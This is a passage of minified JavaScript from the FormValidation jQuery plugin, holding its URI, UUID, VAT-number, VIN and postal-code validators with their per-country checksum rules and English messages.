b.getLocale(), g = a.isNumeric(d.min) ? d.min : b.getDynamicOption(c, d.min), h = a.isNumeric(d.max) ? d.max : b.getDynamicOption(c, d.max), i = function (a) { for (var b = a.length, c = a.length - 1; c >= 0; c--) { var d = a.charCodeAt(c); d > 127 && 2047 >= d ? b++ : d > 2047 && 65535 >= d && (b += 2), d >= 56320 && 57343 >= d && c-- } return b }, j = d.utf8Bytes ? i(e) : e.length, k = !0, l = d.message || FormValidation.I18n[f].stringLength["default"]; switch ((g && j < parseInt(g, 10) || h && j > parseInt(h, 10)) && (k = !1), !0) { case !!g && !!h: l = FormValidation.Helper.format(d.message || FormValidation.I18n[f].stringLength.between, [parseInt(g, 10), parseInt(h, 10)]); break; case !!g: l = FormValidation.Helper.format(d.message || FormValidation.I18n[f].stringLength.more, parseInt(g, 10)); break; case !!h: l = FormValidation.Helper.format(d.message || FormValidation.I18n[f].stringLength.less, parseInt(h, 10)) } return { valid: k, message: l } } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { uri: { "default": "Please enter a valid URI" } } }), FormValidation.Validator.uri = { html5Attributes: { message: "message", allowlocal: "allowLocal", allowemptyprotocol: "allowEmptyProtocol", protocol: "protocol" }, enableByHtml5: function (a) { return "url" === a.attr("type") }, validate: function (a, b, c) { var d = a.getFieldValue(b, "uri"); if ("" === d) return !0; var e = c.allowLocal === !0 || "true" === c.allowLocal, f = c.allowEmptyProtocol === !0 || "true" === c.allowEmptyProtocol, g = (c.protocol || "http, https, ftp").split(",").join("|").replace(/\s/g, ""), h = new RegExp("^(?:(?:" + g + ")://)" + (f ? "?" : "") + "(?:\\S+(?::\\S*)?@)?(?:" + (e ? "" : "(?!(?:10|127)(?:\\.\\d{1,3}){3})(?!(?:169\\.254|192\\.168)(?:\\.\\d{1,3}){2})(?!172\\.(?:1[6-9]|2\\d|3[0-1])(?:\\.\\d{1,3}){2})") + "(?:[1-9]\\d?|1\\d\\d|2[01]\\d|22[0-3])(?:\\.(?:1?\\d{1,2}|2[0-4]\\d|25[0-5])){2}(?:\\.(?:[1-9]\\d?|1\\d\\d|2[0-4]\\d|25[0-4]))|(?:(?:[a-z\\u00a1-\\uffff0-9]-?)*[a-z\\u00a1-\\uffff0-9]+)(?:\\.(?:[a-z\\u00a1-\\uffff0-9]-?)*[a-z\\u00a1-\\uffff0-9])*(?:\\.(?:[a-z\\u00a1-\\uffff]{2,}))" + (e ? "?" : "") + ")(?::\\d{2,5})?(?:/[^\\s]*)?$", "i"); return h.test(d) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { uuid: { "default": "Please enter a valid UUID number", version: "Please enter a valid UUID version %s number" } } }), FormValidation.Validator.uuid = { html5Attributes: { message: "message", version: "version" }, validate: function (a, b, c) { var d = a.getFieldValue(b, "uuid"); if ("" === d) return !0; var e = a.getLocale(), f = { 3: /^[0-9A-F]{8}-[0-9A-F]{4}-3[0-9A-F]{3}-[0-9A-F]{4}-[0-9A-F]{12}$/i, 4: /^[0-9A-F]{8}-[0-9A-F]{4}-4[0-9A-F]{3}-[89AB][0-9A-F]{3}-[0-9A-F]{12}$/i, 5: /^[0-9A-F]{8}-[0-9A-F]{4}-5[0-9A-F]{3}-[89AB][0-9A-F]{3}-[0-9A-F]{12}$/i, all: /^[0-9A-F]{8}-[0-9A-F]{4}-[0-9A-F]{4}-[0-9A-F]{4}-[0-9A-F]{12}$/i }, g = c.version ? c.version + "" : "all"; return { valid: null === f[g] ? !0 : f[g].test(d), message: c.version ? FormValidation.Helper.format(c.message || FormValidation.I18n[e].uuid.version, c.version) : c.message || FormValidation.I18n[e].uuid["default"] } } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { vat: { "default": "Please enter a valid VAT number", country: "Please enter a valid VAT number in %s", countries: { AT: "Austria", BE: "Belgium", BG: "Bulgaria", BR: "Brazil", CH: "Switzerland", CY: "Cyprus", CZ: "Czech Republic", DE: "Germany", DK: "Denmark", EE: "Estonia", ES: "Spain", FI: "Finland", FR: "France", GB: "United Kingdom", GR: "Greek", EL: "Greek", HU: "Hungary", HR: "Croatia", IE: "Ireland", IS: "Iceland", IT: "Italy", LT: "Lithuania", LU: "Luxembourg", LV: "Latvia", MT: "Malta", NL: "Netherlands", NO: "Norway", PL: "Poland", PT: "Portugal", RO: "Romania", RU: "Russia", RS: "Serbia", SE: "Sweden", SI: "Slovenia", SK: "Slovakia", VE: "Venezuela", ZA: "South Africa" } } } }), FormValidation.Validator.vat = { html5Attributes: { message: "message", country: "country" }, COUNTRY_CODES: ["AT", "BE", "BG", "BR", "CH", "CY", "CZ", "DE", "DK", "EE", "EL", "ES", "FI", "FR", "GB", "GR", "HR", "HU", "IE", "IS", "IT", "LT", "LU", "LV", "MT", "NL", "NO", "PL", "PT", "RO", "RU", "RS", "SE", "SK", "SI", "VE", "ZA"], validate: function (b, c, d) { var e = b.getFieldValue(c, "vat"); if ("" === e) return !0; var f = b.getLocale(), g = d.country; if (g ? ("string" != typeof g || -1 === a.inArray(g.toUpperCase(), this.COUNTRY_CODES)) && (g = b.getDynamicOption(c, g)) : g = e.substr(0, 2), -1 === a.inArray(g, this.COUNTRY_CODES)) return !0; var h = ["_", g.toLowerCase()].join(""); return this[h](e) ? !0 : { valid: !1, message: FormValidation.Helper.format(d.message || FormValidation.I18n[f].vat.country, FormValidation.I18n[f].vat.countries[g.toUpperCase()]) } }, _at: function (a) { if (/^ATU[0-9]{8}$/.test(a) && (a = a.substr(2)), !/^U[0-9]{8}$/.test(a)) return !1; a = a.substr(1); for (var b = 0, c = [1, 2, 1, 2, 1, 2, 1], d = 0, e = 0; 7 > e; e++) d = parseInt(a.charAt(e), 10) * c[e], d > 9 && (d = Math.floor(d / 10) + d % 10), b += d; return b = 10 - (b + 4) % 10, 10 === b && (b = 0), b + "" === a.substr(7, 1) }, _be: function (a) { if (/^BE[0]{0,1}[0-9]{9}$/.test(a) && (a = a.substr(2)), !/^[0]{0,1}[0-9]{9}$/.test(a)) return !1; if (9 === a.length && (a = "0" + a), "0" === a.substr(1, 1)) return !1; var b = parseInt(a.substr(0, 8), 10) + parseInt(a.substr(8, 2), 10); return b % 97 === 0 }, _bg: function (a) { if (/^BG[0-9]{9,10}$/.test(a) && (a = a.substr(2)), !/^[0-9]{9,10}$/.test(a)) return !1; var b = 0, c = 0; if (9 === a.length) { for (c = 0; 8 > c; c++) b += parseInt(a.charAt(c), 10) * (c + 1); if (b %= 11, 10 === b) for (b = 0, c = 0; 8 > c; c++) b += parseInt(a.charAt(c), 10) * (c + 3); return b %= 10, b + "" === a.substr(8) } if (10 === a.length) { var d = function (a) { var b = parseInt(a.substr(0, 2), 10) + 1900, c = parseInt(a.substr(2, 2), 10), d = parseInt(a.substr(4, 2), 10); if (c > 40 ? (b += 100, c -= 40) : c > 20 && (b -= 100, c -= 20), !FormValidation.Helper.date(b, c, d)) return !1; for (var e = 0, f = [2, 4, 8, 5, 10, 9, 7, 3, 6], g = 0; 9 > g; g++) e += parseInt(a.charAt(g), 10) * f[g]; return e = e % 11 % 10, e + "" === a.substr(9, 1) }, e = function (a) { for (var b = 0, c = [21, 19, 17, 13, 11, 9, 7, 3, 1], d = 0; 9 > d; d++) b += parseInt(a.charAt(d), 10) * c[d]; return b %= 10, b + "" === a.substr(9, 1) }, f = function (a) { for (var b = 0, c = [4, 3, 2, 7, 6, 5, 4, 3, 2], d = 0; 9 > d; d++) b += parseInt(a.charAt(d), 10) * c[d]; return b = 11 - b % 11, 10 === b ? !1 : (11 === b && (b = 0), b + "" === a.substr(9, 1)) }; return d(a) || e(a) || f(a) } return !1 }, _br: function (a) { if ("" === a) return !0; var b = a.replace(/[^\d]+/g, ""); if ("" === b || 14 !== b.length) return !1; if ("00000000000000" === b || "11111111111111" === b || "22222222222222" === b || "33333333333333" === b || "44444444444444" === b || "55555555555555" === b || "66666666666666" === b || "77777777777777" === b || "88888888888888" === b || "99999999999999" === b) return !1; for (var c = b.length - 2, d = b.substring(0, c), e = b.substring(c), f = 0, g = c - 7, h = c; h >= 1; h--) f += parseInt(d.charAt(c - h), 10) * g--, 2 > g && (g = 9); var i = 2 > f % 11 ? 0 : 11 - f % 11; if (i !== parseInt(e.charAt(0), 10)) return !1; for (c += 1, d = b.substring(0, c), f = 0, g = c - 7, h = c; h >= 1; h--) f += parseInt(d.charAt(c - h), 10) * g--, 2 > g && (g = 9); return i = 2 > f % 11 ? 0 : 11 - f % 11, i === parseInt(e.charAt(1), 10) }, _ch: function (a) { if (/^CHE[0-9]{9}(MWST)?$/.test(a) && (a = a.substr(2)), !/^E[0-9]{9}(MWST)?$/.test(a)) return !1; a = a.substr(1); for (var b = 0, c = [5, 4, 3, 2, 7, 6, 5, 4], d = 0; 8 > d; d++) b += parseInt(a.charAt(d), 10) * c[d]; return b = 11 - b % 11, 10 === b ? !1 : (11 === b && (b = 0), b + "" === a.substr(8, 1)) }, _cy: function (a) { if (/^CY[0-5|9]{1}[0-9]{7}[A-Z]{1}$/.test(a) && (a = a.substr(2)), !/^[0-5|9]{1}[0-9]{7}[A-Z]{1}$/.test(a)) return !1; if ("12" === a.substr(0, 2)) return !1; for (var b = 0, c = { 0: 1, 1: 0, 2: 5, 3: 7, 4: 9, 5: 13, 6: 15, 7: 17, 8: 19, 9: 21 }, d = 0; 8 > d; d++) { var e = parseInt(a.charAt(d), 10); d % 2 === 0 && (e = c[e + ""]), b += e } return b = "ABCDEFGHIJKLMNOPQRSTUVWXYZ"[b % 26], b + "" === a.substr(8, 1) }, _cz: function (a) { if (/^CZ[0-9]{8,10}$/.test(a) && (a = a.substr(2)), !/^[0-9]{8,10}$/.test(a)) return !1; var b = 0, c = 0; if (8 === a.length) { if (a.charAt(0) + "" == "9") return !1; for (b = 0, c = 0; 7 > c; c++) b += parseInt(a.charAt(c), 10) * (8 - c); return b = 11 - b % 11, 10 === b && (b = 0), 11 === b && (b = 1), b + "" === a.substr(7, 1) } if (9 === a.length && a.charAt(0) + "" == "6") { for (b = 0, c = 0; 7 > c; c++) b += parseInt(a.charAt(c + 1), 10) * (8 - c); return b = 11 - b % 11, 10 === b && (b = 0), 11 === b && (b = 1), b = [8, 7, 6, 5, 4, 3, 2, 1, 0, 9, 10][b - 1], b + "" === a.substr(8, 1) } if (9 === a.length || 10 === a.length) { var d = 1900 + parseInt(a.substr(0, 2), 10), e = parseInt(a.substr(2, 2), 10) % 50 % 20, f = parseInt(a.substr(4, 2), 10); if (9 === a.length) { if (d >= 1980 && (d -= 100), d > 1953) return !1 } else 1954 > d && (d += 100); if (!FormValidation.Helper.date(d, e, f)) return !1; if (10 === a.length) { var g = parseInt(a.substr(0, 9), 10) % 11; return 1985 > d && (g %= 10), g + "" === a.substr(9, 1) } return !0 } return !1 }, _de: function (a) { return /^DE[0-9]{9}$/.test(a) && (a = a.substr(2)), /^[0-9]{9}$/.test(a) ? FormValidation.Helper.mod11And10(a) : !1 }, _dk: function (a) { if (/^DK[0-9]{8}$/.test(a) && (a = a.substr(2)), !/^[0-9]{8}$/.test(a)) return !1; for (var b = 0, c = [2, 7, 6, 5, 4, 3, 2, 1], d = 0; 8 > d; d++) b += parseInt(a.charAt(d), 10) * c[d]; return b % 11 === 0 }, _ee: function (a) { if (/^EE[0-9]{9}$/.test(a) && (a = a.substr(2)), !/^[0-9]{9}$/.test(a)) return !1; for (var b = 0, c = [3, 7, 1, 3, 7, 1, 3, 7, 1], d = 0; 9 > d; d++) b += parseInt(a.charAt(d), 10) * c[d]; return b % 10 === 0 }, _es: function (a) { if (/^ES[0-9A-Z][0-9]{7}[0-9A-Z]$/.test(a) && (a = a.substr(2)), !/^[0-9A-Z][0-9]{7}[0-9A-Z]$/.test(a)) return !1; var b = function (a) { var b = parseInt(a.substr(0, 8), 10); return b = "TRWAGMYFPDXBNJZSQVHLCKE"[b % 23], b + "" === a.substr(8, 1) }, c = function (a) { var b = ["XYZ".indexOf(a.charAt(0)), a.substr(1)].join(""); return b = parseInt(b, 10), b = "TRWAGMYFPDXBNJZSQVHLCKE"[b % 23], b + "" === a.substr(8, 1) }, d = function (a) { var b, c = a.charAt(0); if (-1 !== "KLM".indexOf(c)) return b = parseInt(a.substr(1, 8), 10), b = "TRWAGMYFPDXBNJZSQVHLCKE"[b % 23], b + "" === a.substr(8, 1); if (-1 !== "ABCDEFGHJNPQRSUVW".indexOf(c)) { for (var d = 0, e = [2, 1, 2, 1, 2, 1, 2], f = 0, g = 0; 7 > g; g++) f = parseInt(a.charAt(g + 1), 10) * e[g], f > 9 && (f = Math.floor(f / 10) + f % 10), d += f; return d = 10 - d % 10, d + "" === a.substr(8, 1) || "JABCDEFGHI"[d] === a.substr(8, 1) } return !1 }, e = a.charAt(0); return /^[0-9]$/.test(e) ? b(a) : /^[XYZ]$/.test(e) ? c(a) : d(a) }, _fi: function (a) { if (/^FI[0-9]{8}$/.test(a) && (a = a.substr(2)), !/^[0-9]{8}$/.test(a)) return !1; for (var b = 0, c = [7, 9, 10, 5, 8, 4, 2, 1], d = 0; 8 > d; d++) b += parseInt(a.charAt(d), 10) * c[d]; return b % 11 === 0 }, _fr: function (a) { if (/^FR[0-9A-Z]{2}[0-9]{9}$/.test(a) && (a = a.substr(2)), !/^[0-9A-Z]{2}[0-9]{9}$/.test(a)) return !1; if (!FormValidation.Helper.luhn(a.substr(2))) return !1; if (/^[0-9]{2}$/.test(a.substr(0, 2))) return a.substr(0, 2) === parseInt(a.substr(2) + "12", 10) % 97 + ""; var b, c = "0123456789ABCDEFGHJKLMNPQRSTUVWXYZ"; return b = /^[0-9]{1}$/.test(a.charAt(0)) ? 24 * c.indexOf(a.charAt(0)) + c.indexOf(a.charAt(1)) - 10 : 34 * c.indexOf(a.charAt(0)) + c.indexOf(a.charAt(1)) - 100, (parseInt(a.substr(2), 10) + 1 + Math.floor(b / 11)) % 11 === b % 11 }, _gb: function (a) { if ((/^GB[0-9]{9}$/.test(a) || /^GB[0-9]{12}$/.test(a) || /^GBGD[0-9]{3}$/.test(a) || /^GBHA[0-9]{3}$/.test(a) || /^GB(GD|HA)8888[0-9]{5}$/.test(a)) && (a = a.substr(2)), !(/^[0-9]{9}$/.test(a) || /^[0-9]{12}$/.test(a) || /^GD[0-9]{3}$/.test(a) || /^HA[0-9]{3}$/.test(a) || /^(GD|HA)8888[0-9]{5}$/.test(a))) return !1; var b = a.length; if (5 === b) { var c = a.substr(0, 2), d = parseInt(a.substr(2), 10); return "GD" === c && 500 > d || "HA" === c && d >= 500 } if (11 === b && ("GD8888" === a.substr(0, 6) || "HA8888" === a.substr(0, 6))) return "GD" === a.substr(0, 2) && parseInt(a.substr(6, 3), 10) >= 500 || "HA" === a.substr(0, 2) && parseInt(a.substr(6, 3), 10) < 500 ? !1 : parseInt(a.substr(6, 3), 10) % 97 === parseInt(a.substr(9, 2), 10); if (9 === b || 12 === b) { for (var e = 0, f = [8, 7, 6, 5, 4, 3, 2, 10, 1], g = 0; 9 > g; g++) e += parseInt(a.charAt(g), 10) * f[g]; return e %= 97, parseInt(a.substr(0, 3), 10) >= 100 ? 0 === e || 42 === e || 55 === e : 0 === e } return !0 }, _gr: function (a) { if (/^(GR|EL)[0-9]{9}$/.test(a) && (a = a.substr(2)), !/^[0-9]{9}$/.test(a)) return !1; 8 === a.length && (a = "0" + a); for (var b = 0, c = [256, 128, 64, 32, 16, 8, 4, 2], d = 0; 8 > d; d++) b += parseInt(a.charAt(d), 10) * c[d]; return b = b % 11 % 10, b + "" === a.substr(8, 1) }, _el: function (a) { return this._gr(a) }, _hu: function (a) { if (/^HU[0-9]{8}$/.test(a) && (a = a.substr(2)), !/^[0-9]{8}$/.test(a)) return !1; for (var b = 0, c = [9, 7, 3, 1, 9, 7, 3, 1], d = 0; 8 > d; d++) b += parseInt(a.charAt(d), 10) * c[d]; return b % 10 === 0 }, _hr: function (a) { return /^HR[0-9]{11}$/.test(a) && (a = a.substr(2)), /^[0-9]{11}$/.test(a) ? FormValidation.Helper.mod11And10(a) : !1 }, _ie: function (a) { if (/^IE[0-9]{1}[0-9A-Z\*\+]{1}[0-9]{5}[A-Z]{1,2}$/.test(a) && (a = a.substr(2)), !/^[0-9]{1}[0-9A-Z\*\+]{1}[0-9]{5}[A-Z]{1,2}$/.test(a)) return !1; var b = function (a) { for (; a.length < 7;) a = "0" + a; for (var b = "WABCDEFGHIJKLMNOPQRSTUV", c = 0, d = 0; 7 > d; d++) c += parseInt(a.charAt(d), 10) * (8 - d); return c += 9 * b.indexOf(a.substr(7)), b[c % 23] }; return /^[0-9]+$/.test(a.substr(0, 7)) ? a.charAt(7) === b(a.substr(0, 7) + a.substr(8) + "") : -1 !== "ABCDEFGHIJKLMNOPQRSTUVWXYZ+*".indexOf(a.charAt(1)) ? a.charAt(7) === b(a.substr(2, 5) + a.substr(0, 1) + "") : !0 }, _is: function (a) { return /^IS[0-9]{5,6}$/.test(a) && (a = a.substr(2)), /^[0-9]{5,6}$/.test(a) }, _it: function (a) { if (/^IT[0-9]{11}$/.test(a) && (a = a.substr(2)), !/^[0-9]{11}$/.test(a)) return !1; if (0 === parseInt(a.substr(0, 7), 10)) return !1; var b = parseInt(a.substr(7, 3), 10); return 1 > b || b > 201 && 999 !== b && 888 !== b ? !1 : FormValidation.Helper.luhn(a) }, _lt: function (a) { if (/^LT([0-9]{7}1[0-9]{1}|[0-9]{10}1[0-9]{1})$/.test(a) && (a = a.substr(2)), !/^([0-9]{7}1[0-9]{1}|[0-9]{10}1[0-9]{1})$/.test(a)) return !1; var b, c = a.length, d = 0; for (b = 0; c - 1 > b; b++) d += parseInt(a.charAt(b), 10) * (1 + b % 9); var e = d % 11; if (10 === e) for (d = 0, b = 0; c - 1 > b; b++) d += parseInt(a.charAt(b), 10) * (1 + (b + 2) % 9); return e = e % 11 % 10, e + "" === a.charAt(c - 1) }, _lu: function (a) { return /^LU[0-9]{8}$/.test(a) && (a = a.substr(2)), /^[0-9]{8}$/.test(a) ? parseInt(a.substr(0, 6), 10) % 89 + "" === a.substr(6, 2) : !1 }, _lv: function (a) { if (/^LV[0-9]{11}$/.test(a) && (a = a.substr(2)), !/^[0-9]{11}$/.test(a)) return !1; var b, c = parseInt(a.charAt(0), 10), d = 0, e = [], f = a.length; if (c > 3) { for (d = 0, e = [9, 1, 4, 8, 3, 10, 2, 5, 7, 6, 1], b = 0; f > b; b++) d += parseInt(a.charAt(b), 10) * e[b]; return d %= 11, 3 === d } var g = parseInt(a.substr(0, 2), 10), h = parseInt(a.substr(2, 2), 10), i = parseInt(a.substr(4, 2), 10); if (i = i + 1800 + 100 * parseInt(a.charAt(6), 10), !FormValidation.Helper.date(i, h, g)) return !1; for (d = 0, e = [10, 5, 8, 4, 2, 1, 6, 3, 7, 9], b = 0; f - 1 > b; b++) d += parseInt(a.charAt(b), 10) * e[b]; return d = (d + 1) % 11 % 10, d + "" === a.charAt(f - 1) }, _mt: function (a) { if (/^MT[0-9]{8}$/.test(a) && (a = a.substr(2)), !/^[0-9]{8}$/.test(a)) return !1; for (var b = 0, c = [3, 4, 6, 7, 8, 9, 10, 1], d = 0; 8 > d; d++) b += parseInt(a.charAt(d), 10) * c[d]; return b % 37 === 0 }, _nl: function (a) { if (/^NL[0-9]{9}B[0-9]{2}$/.test(a) && (a = a.substr(2)), !/^[0-9]{9}B[0-9]{2}$/.test(a)) return !1; for (var b = 0, c = [9, 8, 7, 6, 5, 4, 3, 2], d = 0; 8 > d; d++) b += parseInt(a.charAt(d), 10) * c[d]; return b %= 11, b > 9 && (b = 0), b + "" === a.substr(8, 1) }, _no: function (a) { if (/^NO[0-9]{9}$/.test(a) && (a = a.substr(2)), !/^[0-9]{9}$/.test(a)) return !1; for (var b = 0, c = [3, 2, 7, 6, 5, 4, 3, 2], d = 0; 8 > d; d++) b += parseInt(a.charAt(d), 10) * c[d]; return b = 11 - b % 11, 11 === b && (b = 0), b + "" === a.substr(8, 1) }, _pl: function (a) { if (/^PL[0-9]{10}$/.test(a) && (a = a.substr(2)), !/^[0-9]{10}$/.test(a)) return !1; for (var b = 0, c = [6, 5, 7, 2, 3, 4, 5, 6, 7, -1], d = 0; 10 > d; d++) b += parseInt(a.charAt(d), 10) * c[d]; return b % 11 === 0 }, _pt: function (a) { if (/^PT[0-9]{9}$/.test(a) && (a = a.substr(2)), !/^[0-9]{9}$/.test(a)) return !1; for (var b = 0, c = [9, 8, 7, 6, 5, 4, 3, 2], d = 0; 8 > d; d++) b += parseInt(a.charAt(d), 10) * c[d]; return b = 11 - b % 11, b > 9 && (b = 0), b + "" === a.substr(8, 1) }, _ro: function (a) { if (/^RO[1-9][0-9]{1,9}$/.test(a) && (a = a.substr(2)), !/^[1-9][0-9]{1,9}$/.test(a)) return !1; for (var b = a.length, c = [7, 5, 3, 2, 1, 7, 5, 3, 2].slice(10 - b), d = 0, e = 0; b - 1 > e; e++) d += parseInt(a.charAt(e), 10) * c[e]; return d = 10 * d % 11 % 10, d + "" === a.substr(b - 1, 1) }, _ru: function (a) { if (/^RU([0-9]{10}|[0-9]{12})$/.test(a) && (a = a.substr(2)), !/^([0-9]{10}|[0-9]{12})$/.test(a)) return !1; var b = 0; if (10 === a.length) { var c = 0, d = [2, 4, 10, 3, 5, 9, 4, 6, 8, 0]; for (b = 0; 10 > b; b++) c += parseInt(a.charAt(b), 10) * d[b]; return c %= 11, c > 9 && (c %= 10), c + "" === a.substr(9, 1) } if (12 === a.length) { var e = 0, f = [7, 2, 4, 10, 3, 5, 9, 4, 6, 8, 0], g = 0, h = [3, 7, 2, 4, 10, 3, 5, 9, 4, 6, 8, 0]; for (b = 0; 11 > b; b++) e += parseInt(a.charAt(b), 10) * f[b], g += parseInt(a.charAt(b), 10) * h[b]; return e %= 11, e > 9 && (e %= 10), g %= 11, g > 9 && (g %= 10), e + "" === a.substr(10, 1) && g + "" === a.substr(11, 1) } return !1 }, _rs: function (a) { if (/^RS[0-9]{9}$/.test(a) && (a = a.substr(2)), !/^[0-9]{9}$/.test(a)) return !1; for (var b = 10, c = 0, d = 0; 8 > d; d++) c = (parseInt(a.charAt(d), 10) + b) % 10, 0 === c && (c = 10), b = 2 * c % 11; return (b + parseInt(a.substr(8, 1), 10)) % 10 === 1 }, _se: function (a) { return /^SE[0-9]{10}01$/.test(a) && (a = a.substr(2)), /^[0-9]{10}01$/.test(a) ? (a = a.substr(0, 10), FormValidation.Helper.luhn(a)) : !1 }, _si: function (a) { var b = a.match(/^(SI)?([1-9][0-9]{7})$/); if (!b) return !1; b[1] && (a = a.substr(2)); for (var c = 0, d = [8, 7, 6, 5, 4, 3, 2], e = 0; 7 > e; e++) c += parseInt(a.charAt(e), 10) * d[e]; return c = 11 - c % 11, 10 === c && (c = 0), c + "" === a.substr(7, 1) }, _sk: function (a) { return /^SK[1-9][0-9][(2-4)|(6-9)][0-9]{7}$/.test(a) && (a = a.substr(2)), /^[1-9][0-9][(2-4)|(6-9)][0-9]{7}$/.test(a) ? parseInt(a, 10) % 11 === 0 : !1 }, _ve: function (a) { if (/^VE[VEJPG][0-9]{9}$/.test(a) && (a = a.substr(2)), !/^[VEJPG][0-9]{9}$/.test(a)) return !1; for (var b = { V: 4, E: 8, J: 12, P: 16, G: 20 }, c = b[a.charAt(0)], d = [3, 2, 7, 6, 5, 4, 3, 2], e = 0; 8 > e; e++) c += parseInt(a.charAt(e + 1), 10) * d[e]; return c = 11 - c % 11, (11 === c || 10 === c) && (c = 0), c + "" === a.substr(9, 1) }, _za: function (a) { return /^ZA4[0-9]{9}$/.test(a) && (a = a.substr(2)), /^4[0-9]{9}$/.test(a) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { vin: { "default": "Please enter a valid VIN number" } } }), FormValidation.Validator.vin = { validate: function (a, b) { var c = a.getFieldValue(b, "vin"); if ("" === c) return !0; if (!/^[a-hj-npr-z0-9]{8}[0-9xX][a-hj-npr-z0-9]{8}$/i.test(c)) return !1; c = c.toUpperCase(); for (var d = { A: 1, B: 2, C: 3, D: 4, E: 5, F: 6, G: 7, H: 8, J: 1, K: 2, L: 3, M: 4, N: 5, P: 7, R: 9, S: 2, T: 3, U: 4, V: 5, W: 6, X: 7, Y: 8, Z: 9, 1: 1, 2: 2, 3: 3, 4: 4, 5: 5, 6: 6, 7: 7, 8: 8, 9: 9, 0: 0 }, e = [8, 7, 6, 5, 4, 3, 2, 10, 0, 9, 8, 7, 6, 5, 4, 3, 2], f = 0, g = c.length, h = 0; g > h; h++) f += d[c.charAt(h) + ""] * e[h]; var i = f % 11; return 10 === i && (i = "X"), i + "" === c.charAt(8) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { zipCode: { "default": "Please enter a valid postal code", country: "Please enter a valid postal code in %s", countries: { AT: "Austria", BR: "Brazil", CA: "Canada", CH: "Switzerland", CZ: "Czech Republic", DE: "Germany", DK: "Denmark", ES: "Spain", FR: "France", GB: "United Kingdom", IE: "Ireland", IN: "India", IT: "Italy", MA: "Morocco", NL: "Netherlands", PT: "Portugal", RO: "Romania", RU: "Russia", SE: "Sweden", SG: "Singapore", SK: "Slovakia", US: "USA" } } } }), FormValidation.Validator.zipCode = { html5Attributes: { message: "message", country: "country" }, COUNTRY_CODES: ["AT", "BR", "CA", "CH", "CZ", "DE", "DK", "ES", "FR", "GB", "IE", "IN", "IT", "MA", "NL", "PT", "RO", "RU", "SE", "SG", "SK", "US"], validate: function (b, c, d) { var e = b.getFieldValue(c, "zipCode"); if ("" === e || !d.country) return !0; var f = b.getLocale(), g = d.country; if (("string" != typeof g || -1 === a.inArray(g, this.COUNTRY_CODES)) && (g = b.getDynamicOption(c, g)), !g || -1 === a.inArray(g.toUpperCase(), this.COUNTRY_CODES)) return !0; var h = !1; switch (g = g.toUpperCase()) { case "AT": h = /^([1-9]{1})(\d{3})$/.test(e); break; case "BR": h = /^(\d{2})([\.]?)(\d{3})([\-]?)(\d{3})$/.test(e); break; case "CA": h = /^(?:A|B|C|E|G|H|J|K|L|M|N|P|R|S|T|V|X|Y){1}[0-9]{1}(?:A|B|C|E|G|H|J|K|L|M|N|P|R|S|T|V|W|X|Y|Z){1}\s?[0-9]{1}(?:A|B|C|E|G|H|J|K|L|M|N|P|R|S|T|V|W|X|Y|Z){1}[0-9]{1}$/i.test(e); break; case "CH": h = /^([1-9]{1})(\d{3})$/.test(e); break; case "CZ": h = /^(\d{3})([ ]?)(\d{2})$/.test(e); break; case "DE": h = /^(?!01000|99999)(0[1-9]\d{3}|[1-9]\d{4})$/.test(e); break; case "DK": h = /^(DK(-|\s)?)?\d{4}$/i.test(e); break; case "ES": h = /^(?:0[1-9]|[1-4][0-9]|5[0-2])\d{3}$/.test(e); break; case "FR": h = /^[0-9]{5}$/i.test(e); break; case "GB": h = this._gb(e); break; case "IN": h = /^\d{3}\s?\d{3}$/.test(e); break; case "IE": h = /^(D6W|[ACDEFHKNPRTVWXY]\d{2})\s[0-9ACDEFHKNPRTVWXY]{4}$/.test(e); break; case "IT": h = /^(I-|IT-)?\d{5}$/i.test(e); break; case "MA": h = /^[1-9][0-9]{4}$/i.test(e); break; case "NL": h = /^[1-9][0-9]{3} ?(?!sa|sd|ss)[a-z]{2}$/i.test(e); break; case "PT": h = /^[1-9]\d{3}-\d{3}$/.test(e); break; case "RO": h = /^(0[1-8]{1}|[1-9]{1}[0-5]{1})?[0-9]{4}$/i.test(e); break; case "RU": h = /^[0-9]{6}$/i.test(e); break; case "SE": h = /^(S-)?\d{3}\s?\d{2}$/i.test(e); break; case "SG": h = /^([0][1-9]|[1-6][0-9]|[7]([0-3]|[5-9])|[8][0-2])(\d{4})$/i.test(e); break; case "SK": h = /^(\d{3})([ ]?)(\d{2})$/.test(e); break; case "US": default: h = /^\d{4,5}([\-]?\d{4})?$/.test(e) } return { valid: h, message: FormValidation.Helper.format(d.message || FormValidation.I18n[f].zipCode.country, FormValidation.I18n[f].zipCode.countries[g]) } }, _gb: function (a) { for (var b = "[ABCDEFGHIJKLMNOPRSTUWYZ]", c = "[ABCDEFGHKLMNOPQRSTUVWXY]", d = "[ABCDEFGHJKPMNRSTUVWXY]", e = "[ABEHMNPRVWXY]", f = "[ABDEFGHJLNPQRSTUWXYZ]", g = [new RegExp("^(" + b + "{1}" + c + "?[0-9]{1,2})(\\s*)([0-9]{1}" + f + "{2})$", "i"), new RegExp("^(" + b + "{1}[0-9]{1}" + d + "{1})(\\s*)([0-9]{1}" + f + "{2})$", "i"), new RegExp("^(" + b + "{1}" + c + "{1}?[0-9]{1}" + e + "{1})(\\s*)([0-9]{1}" + f + "{2})$", "i"), new RegExp("^(BF1)(\\s*)([0-6]{1}[ABDEFGHJLNPQRST]{1}[ABDEFGHJLNPQRSTUWZYZ]{1})$", "i"), /^(GIR)(\s*)(0AA)$/i, /^(BFPO)(\s*)([0-9]{1,4})$/i, /^(BFPO)(\s*)(c\/o\s*[0-9]{1,3})$/i, /^([A-Z]{4})(\s*)(1ZZ)$/i, /^(AI-2640)$/i], h = 0; h < g.length; h++) if (g[h].test(a)) return !0; return !1 } } }(jQuery);
/**************formValidation.min.js end****************/

/*****************framework/bootstrap.min.js start***********************/
/*!
 * FormValidation (http://formvalidation.io)
 * The best jQuery plugin to validate form fields. Support Bootstrap, Foundation, Pure, SemanticUI, UIKit frameworks
 *
 * @version     v0.6.0, built on 2015-01-06 2:20:12 PM
 * @author      https://twitter.com/nghuuphuoc
 * @copyright   (c) 2013 - 2015 Nguyen Huu Phuoc
 * @license     http://formvalidation.io/license/
 */
